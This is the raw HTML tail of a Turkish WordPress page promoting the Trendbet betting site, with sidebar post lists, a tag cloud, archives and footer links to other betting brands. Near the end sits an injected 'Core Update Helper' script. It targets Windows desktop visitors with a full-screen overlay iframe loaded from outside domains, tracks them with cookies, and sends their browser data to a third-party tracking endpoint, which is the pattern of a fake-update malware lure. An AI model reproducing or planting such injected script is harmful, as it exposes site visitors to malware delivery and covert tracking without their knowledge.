2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.trendbetgir.online/trendbet-supriz-para-yatirma-secenekleri/" rel="next">Trendbet Süpriz Para Yatırma Seçenekleri!</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Yorum yapın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/trendbet-giris-para-yatirma-ve-cekme/#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://www.trendbetgir.online/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Yorum</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">İsim</label><input placeholder="İsim *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-posta</label><input placeholder="E-posta *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">İnternet sitesi</label><input placeholder="İnternet sitesi" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum yap" /> <input type='hidden' name='comment_post_ID' value='207' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Son Yazılar</h2>
		<ul>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-aninda-kazanc/">Trendbet Anında Kazanç</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-aile-guveni/">Trendbet Aile Güveni</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-ucretsiz-tv/">Trendbet Ücretsiz Tv</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-yeni-oturumu/">Trendbet Yeni Oturumu</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-cagri-merkezi-hakkinda/">Trendbet Çağrı Merkezi Hakkında</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-guvenilir-hizmetler/">Trendbet Güvenilir Hizmetler</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-kullanici-sifresi/">Trendbet Kullanıcı Şifresi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-uyesi-olun/">Trendbet Üyesi Olun</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-baglanti/">Trendbet Bağlantı</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-gecerli-oturum-acma-adresi/">Trendbet Geçerli Oturum Açma Adresi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-altin-yarislar/">Trendbet Altın Yarışlar</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-finans-islem-suresi/">Trendbet Finans İşlem Süresi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-spor-bahis-sitesi/">Trendbet Spor Bahis Sitesi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-bahis-analizi/">Trendbet Bahis Analizi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-spor-tutkunlari/">Trendbet Spor Tutkunları</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-yatirim/">Trendbet Yatırım</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-guncel-gelismeleri/">Trendbet Güncel Gelişmeleri</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-carpici-tasarim/">Trendbet Çarpıcı Tasarım</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-giris-uygulama/">Trendbet Giriş Uygulama</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-kontrol-paneli/">Trendbet Kontrol Paneli</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Kategoriler</h2>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://www.trendbetgir.online/category/trendbet/">Trendbet</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.trendbetgir.online/category/trendbet-bahis-sitesi/">Trendbet Bahis Sitesi</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.trendbetgir.online/category/trendbet-giris/">Trendbet Giriş</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.trendbetgir.online/category/trendbet-guvenilir-mi/">Trendbet Güvenilir mi?</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.trendbetgir.online/category/trendbet-nasil-bir-site/">Trendbet Nasıl Bir Site</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget inner-padding widget_tag_cloud"><h2 class="widget-title">Etiketler</h2><div class="tagcloud"><a href="https://www.trendbetgir.online/tag/trendbet/" class="tag-cloud-link tag-link-22 tag-link-position-1" style="font-size: 22pt;" aria-label="Trendbet (289 öge)">Trendbet</a>
<a href="https://www.trendbetgir.online/tag/trendbet-adresi/" class="tag-cloud-link tag-link-171 tag-link-position-2" style="font-size: 13.74358974359pt;" aria-label="Trendbet Adresi (34 öge)">Trendbet Adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bahis/" class="tag-cloud-link tag-link-2 tag-link-position-3" style="font-size: 12.307692307692pt;" aria-label="trendbet bahis (23 öge)">trendbet bahis</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bahis-sitesi/" class="tag-cloud-link tag-link-23 tag-link-position-4" style="font-size: 14.820512820513pt;" aria-label="trendbet bahis sitesi (45 öge)">trendbet bahis sitesi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bonus/" class="tag-cloud-link tag-link-39 tag-link-position-5" style="font-size: 15.448717948718pt;" aria-label="trendbet bonus (53 öge)">trendbet bonus</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bonuslar/" class="tag-cloud-link tag-link-64 tag-link-position-6" style="font-size: 8.4487179487179pt;" aria-label="Trendbet bonuslar (8 öge)">Trendbet bonuslar</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bonuslari/" class="tag-cloud-link tag-link-68 tag-link-position-7" style="font-size: 8.8974358974359pt;" aria-label="Trendbet bonusları (9 öge)">Trendbet bonusları</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-bahis/" class="tag-cloud-link tag-link-85 tag-link-position-8" style="font-size: 14.192307692308pt;" aria-label="Trendbet canlı bahis (38 öge)">Trendbet canlı bahis</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-casino/" class="tag-cloud-link tag-link-78 tag-link-position-9" style="font-size: 13.025641025641pt;" aria-label="Trendbet canlı casino (28 öge)">Trendbet canlı casino</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-destek/" class="tag-cloud-link tag-link-33 tag-link-position-10" style="font-size: 14.461538461538pt;" aria-label="trendbet canlı destek (41 öge)">trendbet canlı destek</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-mac-izleme/" class="tag-cloud-link tag-link-318 tag-link-position-11" style="font-size: 12.307692307692pt;" aria-label="Trendbet canlı maç izleme (23 öge)">Trendbet canlı maç izleme</a>
<a href="https://www.trendbetgir.online/tag/trendbet-casino/" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 12.307692307692pt;" aria-label="Trendbet casino (23 öge)">Trendbet casino</a>
<a href="https://www.trendbetgir.online/tag/trendbet-casino-oyunlari/" class="tag-cloud-link tag-link-199 tag-link-position-13" style="font-size: 12.935897435897pt;" aria-label="Trendbet Casino Oyunları (27 öge)">Trendbet Casino Oyunları</a>
<a href="https://www.trendbetgir.online/tag/trendbet-gercek-adresi/" class="tag-cloud-link tag-link-213 tag-link-position-14" style="font-size: 14.012820512821pt;" aria-label="Trendbet gerçek adresi (36 öge)">Trendbet gerçek adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-giris/" class="tag-cloud-link tag-link-8 tag-link-position-15" style="font-size: 17.333333333333pt;" aria-label="trendbet giriş (87 öge)">trendbet giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-giris-adresi/" class="tag-cloud-link tag-link-53 tag-link-position-16" style="font-size: 14.371794871795pt;" aria-label="Trendbet giriş adresi (40 öge)">Trendbet giriş adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-giris-yap/" class="tag-cloud-link tag-link-289 tag-link-position-17" style="font-size: 11.769230769231pt;" aria-label="Trendbet giriş yap (20 öge)">Trendbet giriş yap</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guvenilir-mi/" class="tag-cloud-link tag-link-12 tag-link-position-18" style="font-size: 14.910256410256pt;" aria-label="trendbet guvenilir mi? (46 öge)">trendbet guvenilir mi?</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guncel/" class="tag-cloud-link tag-link-228 tag-link-position-19" style="font-size: 9.8846153846154pt;" aria-label="Trendbet güncel (12 öge)">Trendbet güncel</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guncel-adresi/" class="tag-cloud-link tag-link-110 tag-link-position-20" style="font-size: 12.487179487179pt;" aria-label="Trendbet güncel adresi (24 öge)">Trendbet güncel adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guncel-giris/" class="tag-cloud-link tag-link-25 tag-link-position-21" style="font-size: 15.897435897436pt;" aria-label="trendbet güncel giriş (59 öge)">trendbet güncel giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-kayit/" class="tag-cloud-link tag-link-41 tag-link-position-22" style="font-size: 11.230769230769pt;" aria-label="Trendbet kayıt (17 öge)">Trendbet kayıt</a>
<a href="https://www.trendbetgir.online/tag/trendbet-kac-oldu/" class="tag-cloud-link tag-link-59 tag-link-position-23" style="font-size: 11.769230769231pt;" aria-label="trendbet kaç oldu (20 öge)">trendbet kaç oldu</a>
<a href="https://www.trendbetgir.online/tag/trendbet-mobil/" class="tag-cloud-link tag-link-42 tag-link-position-24" style="font-size: 9.8846153846154pt;" aria-label="Trendbet mobil (12 öge)">Trendbet mobil</a>
<a href="https://www.trendbetgir.online/tag/trendbet-mobil-giris/" class="tag-cloud-link tag-link-89 tag-link-position-25" style="font-size: 8pt;" aria-label="Trendbet mobil giriş (7 öge)">Trendbet mobil giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-musteri-hizmetleri/" class="tag-cloud-link tag-link-43 tag-link-position-26" style="font-size: 9.2564102564103pt;" aria-label="Trendbet müşteri hizmetleri (10 öge)">Trendbet müşteri hizmetleri</a>
<a href="https://www.trendbetgir.online/tag/trendbet-nasil-bir-site/" class="tag-cloud-link tag-link-30 tag-link-position-27" style="font-size: 13.653846153846pt;" aria-label="trendbet nasıl bir site (33 öge)">trendbet nasıl bir site</a>
<a href="https://www.trendbetgir.online/tag/trendbet-para-yatirma/" class="tag-cloud-link tag-link-73 tag-link-position-28" style="font-size: 13.653846153846pt;" aria-label="Trendbet para yatırma (33 öge)">Trendbet para yatırma</a>
<a href="https://www.trendbetgir.online/tag/trendbet-para-cekme/" class="tag-cloud-link tag-link-31 tag-link-position-29" style="font-size: 14.012820512821pt;" aria-label="trendbet para çekme (36 öge)">trendbet para çekme</a>
<a href="https://www.trendbetgir.online/tag/trendbet-promosyon/" class="tag-cloud-link tag-link-86 tag-link-position-30" style="font-size: 9.6153846153846pt;" aria-label="Trendbet promosyon (11 öge)">Trendbet promosyon</a>
<a href="https://www.trendbetgir.online/tag/trendbet-promosyonlari/" class="tag-cloud-link tag-link-99 tag-link-position-31" style="font-size: 11.948717948718pt;" aria-label="Trendbet promosyonları (21 öge)">Trendbet promosyonları</a>
<a href="https://www.trendbetgir.online/tag/trendbet-sitesi/" class="tag-cloud-link tag-link-9 tag-link-position-32" style="font-size: 11.410256410256pt;" aria-label="trendbet sitesi (18 öge)">trendbet sitesi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-slot/" class="tag-cloud-link tag-link-204 tag-link-position-33" style="font-size: 10.24358974359pt;" aria-label="Trendbet slot (13 öge)">Trendbet slot</a>
<a href="https://www.trendbetgir.online/tag/trendbet-spor-bahisleri/" class="tag-cloud-link tag-link-169 tag-link-position-34" style="font-size: 9.2564102564103pt;" aria-label="Trendbet Spor Bahisleri (10 öge)">Trendbet Spor Bahisleri</a>
<a href="https://www.trendbetgir.online/tag/trendbet-tv/" class="tag-cloud-link tag-link-141 tag-link-position-35" style="font-size: 12.307692307692pt;" aria-label="Trendbet TV (23 öge)">Trendbet TV</a>
<a href="https://www.trendbetgir.online/tag/trendbet-twitter/" class="tag-cloud-link tag-link-90 tag-link-position-36" style="font-size: 13.294871794872pt;" aria-label="Trendbet twitter (30 öge)">Trendbet twitter</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-adresi/" class="tag-cloud-link tag-link-109 tag-link-position-37" style="font-size: 10.24358974359pt;" aria-label="Trendbet yeni adresi (13 öge)">Trendbet yeni adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-giris/" class="tag-cloud-link tag-link-65 tag-link-position-38" style="font-size: 11.769230769231pt;" aria-label="Trendbet yeni giriş (20 öge)">Trendbet yeni giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-giris-adresi/" class="tag-cloud-link tag-link-149 tag-link-position-39" style="font-size: 8.4487179487179pt;" aria-label="Trendbet yeni giriş adresi (8 öge)">Trendbet yeni giriş adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-guncel-giris/" class="tag-cloud-link tag-link-317 tag-link-position-40" style="font-size: 13.923076923077pt;" aria-label="Trendbet yeni güncel giriş (35 öge)">Trendbet yeni güncel giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-odemeler/" class="tag-cloud-link tag-link-122 tag-link-position-41" style="font-size: 8.4487179487179pt;" aria-label="Trendbet ödemeler (8 öge)">Trendbet ödemeler</a>
<a href="https://www.trendbetgir.online/tag/trendbet-odeme-yontemleri/" class="tag-cloud-link tag-link-72 tag-link-position-42" style="font-size: 9.8846153846154pt;" aria-label="Trendbet ödeme yöntemleri (12 öge)">Trendbet ödeme yöntemleri</a>
<a href="https://www.trendbetgir.online/tag/trendbet-uyelik/" class="tag-cloud-link tag-link-49 tag-link-position-43" style="font-size: 11.769230769231pt;" aria-label="Trendbet üyelik (20 öge)">Trendbet üyelik</a>
<a href="https://www.trendbetgir.online/tag/trendbet-sikayet/" class="tag-cloud-link tag-link-74 tag-link-position-44" style="font-size: 13.923076923077pt;" aria-label="Trendbet şikayet (35 öge)">Trendbet şikayet</a>
<a href="https://www.trendbetgir.online/tag/trendbet-sikayetvar/" class="tag-cloud-link tag-link-97 tag-link-position-45" style="font-size: 11.948717948718pt;" aria-label="Trendbet şikayetvar (21 öge)">Trendbet şikayetvar</a></div>
</aside><aside id="archives-3" class="widget inner-padding widget_archive"><h2 class="widget-title">Arşivler</h2>
			<ul>
					<li><a href='https://www.trendbetgir.online/2025/06/'>Haziran 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2025/05/'>Mayıs 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2025/02/'>Şubat 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2025/01/'>Ocak 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2024/12/'>Aralık 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/11/'>Kasım 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/10/'>Ekim 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/09/'>Eylül 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/08/'>Ağustos 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/07/'>Temmuz 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/06/'>Haziran 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/05/'>Mayıs 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/04/'>Nisan 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/03/'>Mart 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/02/'>Şubat 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/01/'>Ocak 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/10/'>Ekim 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/09/'>Eylül 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/08/'>Ağustos 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/07/'>Temmuz 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/06/'>Haziran 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/05/'>Mayıs 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/04/'>Nisan 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/03/'>Mart 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/02/'>Şubat 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/01/'>Ocak 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2022/12/'>Aralık 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/11/'>Kasım 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/10/'>Ekim 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/05/'>Mayıs 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/04/'>Nisan 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/03/'>Mart 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/02/'>Şubat 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/01/'>Ocak 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2021/12/'>Aralık 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/11/'>Kasım 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/10/'>Ekim 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/09/'>Eylül 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/08/'>Ağustos 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/07/'>Temmuz 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/06/'>Haziran 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/05/'>Mayıs 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/04/'>Nisan 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/03/'>Mart 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/02/'>Şubat 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/01/'>Ocak 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2020/12/'>Aralık 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/11/'>Kasım 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/10/'>Ekim 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/09/'>Eylül 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/08/'>Ağustos 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/07/'>Temmuz 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/06/'>Haziran 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/05/'>Mayıs 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/04/'>Nisan 2020</a></li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Avrasya'nın en büyük reklam platformunda olmak için Microsoft Teams: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d6a4b3bdbab7bb96b7a0a4b7a5afb7bbb7a4bdb3a2bfb8b1f8b5b9bb">[email&#160;protected]</a> adresimizden veya Telegram: @Avrasyamarketing adresimizden irtibat kurabilirsiniz. (Tek iletişim adreslerimiz teams / telegram ve mail adresimizdir. Harici hiçbir iletişim adresimiz bulunmamaktadır. Lütfen itibar etmeyiniz.)

Türkiye yasalarına göre 7258 sayılı kanun uyarınca yasa dışı bahis oynamanın cezaları mevcuttur. Şu an bulunduğunuz site hiç bir şekilde illegal bahis oyunları oynatmıyor ve oynamaya aracı olmuyordur.
<a href="https://ronesansbetguncel.com">ronesansbet</a> | <a href="https://betosferadresi.com">betosfer</a> | <a href="https://meritkingkayit.com">meritking</a> | <a href="https://erisbet.org">erisbet</a> | <a href="https://celtabitadresi.com">celtabit</a> | <a href="https://no1bahis.net">no1bahis</a> | <a href="https://lotobetsikayet.com">lotobet</a> | <a href="https://darkbetadresi.com">darkbet</a>				</div>
			</div>
		</footer>
					<div class="footer">
	<iframe src="https://tabloproject1.com/tablo/footerIframe.php" name="anasayfa2" onload="" scrolling="no"  id="iframe2" frameborder="0"
	style="width:100%;" height="200" marginheight="0" marginwidth="0"></iframe>
</div>
</div>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.statswpmy.com/" || "https://chromus.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://panelswp.com/api/track/3e3567c99606fbd59b8c6cd17b8169d2", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><!--[if lte IE 11]>
<script src="https://www.trendbetgir.online/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Alt men\u00fcy\u00fc a\u00e7","closeSubMenuLabel":"Alt men\u00fcy\u00fc kapat"};
</script>
<script src="https://www.trendbetgir.online/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0" id="generate-menu-js"></script>
<script src="https://www.trendbetgir.online/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8f92ff480804ba9b83ae69d146e1add","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>